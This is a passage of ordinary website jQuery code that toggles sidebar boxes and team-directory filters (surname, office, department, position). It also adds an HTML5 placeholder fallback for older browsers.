    	$('.menu-and-page-container').removeClass('menu-is-open');
		$('.page-content-container').removeClass('squashed');
	}
	*/
	
	
	
	



	$('.rightbox h3').click(function(){
		var id = $(this).parent().attr("id");

		if(id == 'depts') {
			if($('#'+id).hasClass('active')) {
				$('#'+id).removeClass('active');
				$('#'+id+' ul.hide').hide('slow');
				
			} else {
				$('#depts ul.hide').show('slow');
				
				$('#news ul').hide('fast');
				$('#custom_box_1 ul').hide('fast');
				$('#custom_box_2 ul').hide('fast');
				$('.filter-by-btn').removeClass('active'); //for the Filter By box on the Who We Are page
				$('.team-filter-btns').hide('fast');
				
				$('.rightbox').removeClass('active');
				$('#depts').addClass('active');
			}
			
		} else { 
			if($('#'+id).hasClass('active')) {
				$('#'+id).removeClass('active');
				$('#'+id+' ul').hide('slow');
			} else {
				$('.rightbox').removeClass('active');
				$('#'+id).addClass('active');
				$('.rightbox ul.hide').hide('fast');
				$('#'+id+' ul').show('slow');
			}
		}
	});

	/*
	$('.filter h3').click(function(){
		var id = $(this).parent().attr("id");
        var current_open = $('.filter h3.active').parent().attr('id');
        $('.team-filter-btns').hide('slow');
        $('.team-filter-wrapper').hide('slow');
        
        $('.filter-back').hide('slow');

		$('.filter h3').removeClass('active');
        $('#filter-set ul').hide('fast');
        if ($(this).parent().attr('id') != current_open) {
		  $(this).addClass('active');
            $('#'+id+' ul').show('slow');
            
            if( $('.team-filter-wrapper').hasClass('active-team-filter') ) {
	            $('.filter-back').show('slow');
	            $('.team-filter-wrapper.active-team-filter').show('fast');
            } else {
		        $('.team-filter-btns').show('slow');    	
            }
            
		}
	});
	*/
	
	
	
	// Team filter back btn
	$('.team-filter-btns h4').click(function(){
		$('.filter-back').show();
	});
	$('.filter-back').click(function(){
		$('.filter-back').hide();
		$('.team-filter-wrapper').hide();
		$('.team-filter-btns').show('slow');
		
	});
	
	
	// Display filters
	$('.surname-filter-btn').click(function(){
		$('.team-filter-wrapper').hide();
		$('.team-filter-btns').hide();
		$('.surname-filter').show('slow');
		
		$('.team-filter-wrapper').removeClass('active-team-filter');
		$('.surname-filter.team-filter-wrapper').addClass('active-team-filter');
	});
	
	$('.office-filter-btn').click(function(){
		$('.team-filter-wrapper').hide();
		$('.team-filter-btns').hide();
		$('.office-filter').show('slow')
		
		$('.team-filter-wrapper').removeClass('active-team-filter');
		$('.office-filter.team-filter-wrapper').addClass('active-team-filter');
	});
	
	$('.dept-filter-btn').click(function(){
		$('.team-filter-wrapper').hide();
		$('.team-filter-btns').hide();
		$('.dept-filter').show('slow')
		
		$('.team-filter-wrapper').removeClass('active-team-filter');
		$('.dept-filter.team-filter-wrapper').addClass('active-team-filter');
	});
	
	$('.position-filter-btn').click(function(){
		$('.team-filter-wrapper').hide();
		$('.team-filter-btns').hide();
		$('.position-filter').show('slow')
		
		$('.team-filter-wrapper').removeClass('active-team-filter');
		$('.position-filter.team-filter-wrapper').addClass('active-team-filter');
	});
	
}); /* end of as page load scripts */




// HTML5 Fallbacks for older browsers
$(function() {
    // check placeholder browser support
    if (!Modernizr.input.placeholder) {
        // set placeholder values
        $(this).find('[placeholder]').each(function() {
            $(this).val( $(this).attr('placeholder') );
        });
 
        // focus and blur of placeholders
        $('[placeholder]').focus(function() {
            if ($(this).val() == $(this).attr('placeholder')) {
                $(this).val('');
                $(this).removeClass('placeholder');
            }
        }).blur(function() {
            if ($(this).val() == '' || $(this).val() == $(this).attr('placeholder')) {
                $(this).val($(this).attr('placeholder'));
                $(this).addClass('placeholder');
            }
        });
 
        // remove placeholders on submit
        $('[placeholder]').closest('form').submit(function() {
            $(this).find('[placeholder]').each(function() {
                if ($(this).val() == $(this).attr('placeholder')) {
                    $(this).val('');
                }
            });
        });
    }
});

